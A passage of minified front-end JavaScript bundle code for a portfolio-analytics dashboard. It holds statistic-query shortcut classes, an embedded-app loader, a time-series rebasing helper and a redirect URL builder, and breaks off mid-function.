this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:r.portfolioCompositeFund}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:r.portfolioCorrelation}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__assign||function(){return(c=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(8),p=r(11),l=r(18),u=(i=a.ShortcutBase,o(f,i),f.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=(t.periods,t.portfolios,c({},t));n.periods||(n.periods={}),n.periods.target=p.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var o=r.portfoliosBarChartData||{},i=o.data,a=o.labels,s=this.getLabels(a);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:s.periodAll}]}]}}};for(var u=1;u<=11;u++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:u.toString(),replacement:l.replacePlaceholders({value:u},s.periodMonth),fullMatchOnly:!0});for(u=1;u<=30;u++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*u).toString(),replacement:l.replacePlaceholders({value:u},s.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=p.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(c(c({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:i}}}}))},f);function f(t){var e=i.call(this,p.ScenarioStatisticShortcut.portfoliosBarChartData,s.ShortcutType.rootOptions,t)||this;return e.getLabels=function(t){void 0===t&&(t={});var e=c({},t),r={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(r,e),r},e}e.PortfoliosBarChartDataShortcut=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(9),u=r(8),c=r(11),p=(a=s.ShortcutBase,o(l,a),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e;t.periods,t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},l);function l(t){return a.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),g=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var r,n,o,i,a,s,u=this,c=[],p=t&&t.options&&t.options.portfoliosMptStatistics||{},l=p.portfolioKeyTransform,f=p.excludeBenchmark,y=void 0!==f&&f,d=p.fields,h=void 0===d?[]:d,v=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!v||(n=(void 0===(r=e.periods)?[]:r).find(function(t){return t.periodType===v}))&&(i=void 0===(o=n.portfolios)?[]:o,a=n.benchmark,s=g(i),!y&&a&&s.push(a),h.forEach(function(t){var e=t.name,r=t.key,o=t.query,i={key:r,name:e};s.forEach(function(t){var e,r,n=t&&t.portfolio;n&&(e=u.scenarioStatisticQuery.applyValueTransform(t.id,l),r=u.scenarioStatisticQuery.getValueForPortfolio(n,o),i[e]=r)}),c.push(i)})),c},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),P=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),s=r(11),u=r(8),w=r(4),S=r(2),j=r(1),c=(i=a.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){function r(t,e,a,r,n){void 0===t&&(t={});var o,s={},i=t.portfoliosFields,u=void 0===i?[]:i,c=t.fundsFields,p=void 0===c?[]:c,l=w.deepMergeObjects(y.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(l.context||(l.context={}),!n||(o=(l.context.portfolioEntity=n).entity)&&o.type&&(l.context.entityByType||(l.context.entityByType={}),l.context.entityByType[o.type]=o),r&&(l.context.portfolio=r)),("portfolio"===e?u:p).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,i=void 0;j.isNullOrUndefined(o)?r?i=new S.Query(r).execute(l):n&&(i=y.scenarioStatisticQuery.getValueForEntity(a,n)):i=o,s[e]=i}),s}var n,o,i,a,s,u,c,p,l,f,y=this,d=[],h=t&&t.options&&t.options.portfoliosScatterChartData||{},v=h.excludeBenchmark,g=void 0!==v&&v,_=h.includeFunds,m=void 0!==_&&_,b=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),O=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return b&&O&&((o=(void 0===(n=e.periods)?[]:n).find(function(t){return t.periodType===b}))&&(a=void 0===(i=o.portfolios)?[]:i,s=o.benchmark,u=P(a),!g&&s&&u.push(s),(c=u.find(function(t){return t.id===O}))&&(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return y.scenarioStatisticQuery.idEquals(t.portfolioId,c.id)}),d.push(r(h,"portfolio",c.portfolio&&c.portfolio.compositeFund,p)),g||c.id===s.id||(l=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return y.scenarioStatisticQuery.idEquals(t.portfolioId,s.id)}),d.push(r(h,"portfolio",s.portfolio&&s.portfolio.compositeFund,l))),m&&(void 0===(f=c.funds)?[]:f).forEach(function(e){var t=p.entities&&p.entities.find(function(t){return y.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});d.push(r(h,"fund",e,p,t))})))),d},p);function p(t){return i.call(this,s.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(9),u=r(8),c=r(11),p=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,n=t.periods,o=void 0===n?{}:n,i=t.portfolios,a=void 0===i?{}:i;return{key:"periods",options:{periods:s(s({},o),{key:"portfolios",options:{portfolios:s(s({},a),r.portfolios||{})}})}}},l);function l(t){return i.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=p},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),d=this&&this.__assign||function(){return(d=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),h=r(2),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){var e,r=this.getEntities(t),n=[];if(r&&0<r.length){var o=this.options.entitiesOptions,i=d({},this.options);if(!o||!o.childQuery)return r;var a,i=o.childQuery;o.childQuery.entityType||(a=r[0].type,i.entityType=a);for(var s=new h.Query(i,this.translationHelper),u=0,c=r;u<c.length;u++){var p=c[u],l={context:{entityByType:((e={})[i.entityType]=p,e)}},f=s.mergeExecutionOptions(t,l),y=s.execute(f);y&&n.push(y)}}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof s?e:new s(function(t){t(e)})).then(n,o)}i((u=u.apply(t,a||[])).next())})},h=this&&this.__generator||function(r,n){var o,i,a,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},d=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var v=r(23),f=r(12),g=r(4),i=r(75),p=r(19);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};var o=(a.prototype.initialize=function(d){return n(this,void 0,void 0,function(){var e,r,n,o,i,a,s,u,c,p,l,f,y;return h(this,function(t){switch(t.label){case 0:return(e=d.initializeAppRequests,r=d.getApplications,n=d.externalScriptOptions,o=d.assetRegisterCacheOptions,i=d.appsRenderOptions,a=d.group,s=a&&a.apps?a.apps.map(function(t){return t.templateId}):void 0,(u=this.getAppEmbedNodes(s,function(t){return!t.dataset.managerInitialized}))&&0<u.length)?(c=this.getAppsRequest(d,!1,u))&&c.apps&&0<c.apps.length?(p=this.splitAppsRequest(c),(f=e)?[4,e(p)]:[3,2]):[3,6]:[3,6];case 1:f=t.sent(),t.label=2;case 2:return(l=f||[],y=this.appHydration.mergeAppsResponses(l.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(d,u),y)?(this.mergeMasterStylesAndConfigurations(y),this.appHydration.setHydrationPoint(y),this.loadAppsResponseScripts(y,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(c,r,n)];case 4:t.sent(),t.label=5;case 5:u.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:u}]}})})},a.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,n=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(n)},a.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,a=n.configurationKey,s=n.styleKey,u=n.ksysAppTemplateVersion,c={templateId:o};return i&&(c.applicationCode=i),a&&(c.configurationKey=a),s&&(c.styleKey=s),u?c.version=u:r&&r[o]&&(c.version=r[o],c.version.startsWith("v")||(c.version="v"+c.version)),e&&(c.inputs=t.values&&t.values.inputs),c},a.prototype.getAppEmbedNodes=function(r,e){var t=document.querySelectorAll("[data-ksys-app-template-id]"),n=Array.from(t);return r&&0<r.length&&(n=n.filter(function(t){var e=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===e||r.includes(e)})),n.filter(function(t){return!t.dataset.initialized&&(!e||e(t))})},a.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o,i=t.url,a=t.appsRequestOptions,s=t.group,u=t.appVersions,c={options:a,apps:[]};if(r||(o=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(o,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var p=r.map(function(t){return new v.AppParamsHelper(t,i)}),l=p.find(function(t){return n.isManagerAppNode(t)});l&&(c.manager=this.orchestrateAppFromAppParams(l,e),l.values&&l.values.inputs&&l.values.inputs.culture&&(c.options||(c.options={}),c.options.culture=l.values.inputs.culture));for(var f=0,y=p.filter(function(t){return!n.isManagerAppNode(t)});f<y.length;f++){var d=y[f],h=this.orchestrateAppFromAppParams(d,e,u);c.apps||(c.apps=[]),c.apps&&c.apps.push(h)}}return c},a.prototype.setInputsOnEmbedContainers=function(t,e){var r=this.getAppsRequest(t,!0,e),n=r.manager,o=r.apps;if(n){for(var i=0,a=void 0===o?[]:o;i<a.length;i++){(s=a[i])&&(s.inputs=Object.assign({},n.inputs||{},s.inputs||{}))}for(var s,u=0,c=r.apps||[];u<c.length;u++){!function(o){if(o&&o.inputs){var t=Object.keys(o.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),n=o.inputs[e];return t[r]=n,t},{}),e=p.getElementsForAppInstance(o);if(e&&0<e.length)for(var r=0,n=e;r<n.length;r++){var i=n[r];!i.dataset.ksysAppTemplateVersion&&o.version&&(i.dataset.ksysAppTemplateVersion=o.version);for(var a=0,s=Object.keys(t);a<s.length;a++){var u=s[a];i.dataset[u]=t[u]}}}}(s=c[u])}}},a.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=void 0===e?[]:e,n=t.manager;if(n)for(var o=0,i=r;o<i.length;o++){var a=i[o];a&&(a.applicationConfiguration=g.deepMergeObjects(n.applicationConfiguration||{},a.applicationConfiguration||{}),a.applicationStyles=g.deepMergeObjects(n.applicationStyles||{},a.applicationStyles||{}))}},a.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=g.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,a=r.apps,s=void 0===a?[]:a,u={manager:r.manager,options:o,apps:[]},c=this.getUrlJsonLength(u),p=0;p<s.length;p++){if(c){var l=s[p],f=this.getUrlJsonLength(l);if(f)if(f+c<e)u.apps||(u.apps=[]),u.apps.push(l),s.shift(),p--,i=0;else{n.push(u);var y=o||{},u={options:d(y,["culture"]),apps:[]};if(p--,1e3<++i)break}else s.shift(),p--}c=this.getUrlJsonLength(u)}u&&n.push(u)}else n.push(r);return n},a.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},a.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},a.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},a.prototype.loadAppScriptsForAppsRequest=function(c,p,l){return n(this,void 0,void 0,function(){var e,r,a,n,o,i,s,u;return h(this,function(t){switch(t.label){case 0:return(r=p)?[4,p()]:[3,2];case 1:r=t.sent(),t.label=2;case 2:for(e=r||[],a=f.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),n=c.apps,o=(void 0===n?[]:n).map(function(t){var e=t.templateId,r=t.version,n=e,o=n+"-"+(void 0===r?"v1.0.0":r),i=a[o]||a[n];if(i)return"/applicationManager/apps/"+i.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+o)}),i=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),s=0,u=o;s<u.length;s++)y(u[s],i,l);return[2]}})})},a.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},a);function a(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function c(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++){y(i[o].url,e,r)}}function y(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete c().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=o,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=c,e.renderAppsGroup=function(t,e,r){if(t){var n=c().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var a=i[o],s=p.getAppKeyRaw(a.templateId,a.configurationKey,a.styleKey,a.version),u=n[s];u&&y(u.url,e,r,s)}}},e.renderApps=s,e.loadScriptWithOptions=y},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(23);e.AppParamsHelper=n.AppParamsHelper;var o=r(7);e.ConditionalHelper=o.ConditionalHelper;var i=r(146);e.JsonHelper=i.JsonHelper;var a=r(150);e.RebaseHelper=a.RebaseHelper;var s=r(151);e.RedirectHelper=s.RedirectHelper;var u=r(152);e.TextOverflowHelper=u.TextOverflowHelper;var c=r(153);e.TranslationHelper=c.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(86),o=(i.prototype.getValuesFromKey=function(t,e){var r=n.isString(e)?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,r),this.workingValues},i.prototype.scanObject=function(t,e){if(e){var r,n=Object.keys(e);for(r in-1<n.indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])}},i);function i(){this.workingValues=[]}e.JsonHelper=o},function(t,e){var r,n,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(r===setTimeout)return setTimeout(e,0);if((r===i||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:i}catch(t){r=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(t){n=a}}();var u,c=[],p=!1,l=-1;function f(){p&&u&&(p=!1,u.length?c=u.concat(c):l=-1,c.length&&y())}function y(){if(!p){var t=s(f);p=!0;for(var e=c.length;e;){for(u=c,c=[];++l<e;)u&&u[l].run();l=-1,e=c.length}u=null,p=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function h(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(1<arguments.length)for(var r=1;r<arguments.length;r++)e[r-1]=arguments[r];c.push(new d(t,e)),1!==c.length||p||s(y)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=h,o.addListener=h,o.once=h,o.off=h,o.removeListener=h,o.removeAllListeners=h,o.emit=h,o.prependListener=h,o.prependOnceListener=h,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t){return t&&"object"==typeof t&&"function"==typeof t.copy&&"function"==typeof t.fill&&"function"==typeof t.readUInt8}},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;function r(){}r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(86),n=r(12),p=r(1),o=(i.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,n=e.series;return r&&!p.isNullOrEmpty(n)&&!p.isNullOrEmpty(t)},i.prototype.rebase=function(e){var r=this,t=this.options.series;return this.mustPerformRebase(e)&&(e=n.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),t.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t)})),e},i.prototype.applyInceptionInjection=function(t){var e,r,n,o=this.options.inceptionInjection;return o&&(e=o.enabled,r=o.forceUniqueInceptionRecord,n=o.inceptionDate,!e||r&&t.some(function(t){return t.date===n})||t.unshift({date:n})),t},i.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,o=e.type,i=void 0===o?"change":o;if(!p.isNullOrEmpty(t))for(var a=t.length-1;0<a;a--){var s=t[a][r],u=t[a-1][r];"value"===i&&0!==u&&(t[a][r]=s/u-1),c.isNullOrUndefined(n)||(t[a][r]=this.applyModifier(s,n))}return t},i.prototype.rebaseSeries=function(t,e){var r=this.options.startValue,n=void 0===r?100:r,o=e.key;if(!p.isNullOrEmpty(t)){t[0][o]=n;for(var i=1;i<t.length;i++){var a,s=t[i-1],u=t[i];Number.isNaN(u[o])||c.isNullOrUndefined(u[o])?u[o]=s[o]:(a=u[o],u[o]=s[o]*(1+a))}}return t},i.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},i);function i(t){this.options=t}e.RebaseHelper=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(7),f=r(15),y=r(5),n=r(18),s=r(1),o=r(12),i=(a.prototype.go=function(t,e){var r=t.options,n=this.getRedirectPath(t,e);n&&(r&&r.target?window.open(n,r.target):document.location.href=n)},a.prototype.getRedirectPath=function(t,r){if(t){var e=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,a=void 0===i?{}:i,s=void 0;e&&(s=e.find(function(t){var e=t.conditional;return new l.ConditionalHelper(e).matches(r)}));var u=s&&s.url||n,c=s&&s.options||a,p=f.replacePlaceholders(r||{},u);return this.getRedirectUrl(p,o,c,r)}},a.prototype.getRedirectUrl=function(t,e,r,n){var o=r.preserveOrigin?this.url.origin:e,i=new URL(t,o||window&&window.location.origin);return this.updatePathname(i,r,n),this.updateSearchQueryString(i,r,n),this.updateHash(i,r),i.toString()},a.prototype.updatePathname=function(t,e,r){var n,o,i,a,s,u=[],c=Object.assign({apply:!1,separator:"-"},e.paramCase);e.preserveOriginPath&&(n=this.url.pathname.split("/"),u.push.apply(u,n)),u.push.apply(u,t.pathname.split("/")),y.isArrayLike(e.urlParams)&&0<e.urlParams.length&&(o=this.replacePlaceholdersOnCollection(e.urlParams,r),u.push.apply(u,this.applyParamCaseToCollection(o,c))),e.urlEndpoint&&y.isArrayLike(e.urlEndpoint)&&0<e.urlEndpoint.length&&(i=e.urlEndpoint,a=this.replacePlaceholdersOnCollection(i,r),s=this.applyParamCaseToCollection(a,c).join(c.separator),u.push(s));var p=u.reduce(function(t,e,r){return""!==e&&(0===r||0<r&&u[r-1]!==e)&&t.push(e),t},[]);t.pathname=p.join("/")},a.prototype.updateSearchQueryString=function(t,e,n){var r,o,i=this.getSearchParamsSegments(t);e.preserveOriginQueryString&&(r=this.getSearchParamsSegments(this.url),i=Object.assign({},r,i)),y.isArrayLike(e.queryStringParams)&&0<e.queryStringParams.length&&(o=e.queryStringParams.reduce(function(t,e){var r=f.replacePlaceholders(n||{},e.value);return e.optional&&(!e.optional||s.isNullOrEmpty(r))||(t[e.key]=r),t},{}),i=Object.assign({},i,o));var a=this.getSearchParamsString(i);a&&(t.search=a)},a.prototype.updateHash=function(t,e){!t.hash&&e.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return n.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t,e){var r=t;return e&&(r=r.map(function(t){return f.replacePlaceholders(e||{},t)})),o.filterOutEmpty(r)},a.prototype.getSearchParamsString=function(e){var t=Object.keys(e);if(0<t.length)return"?"+t.map(function(t){return 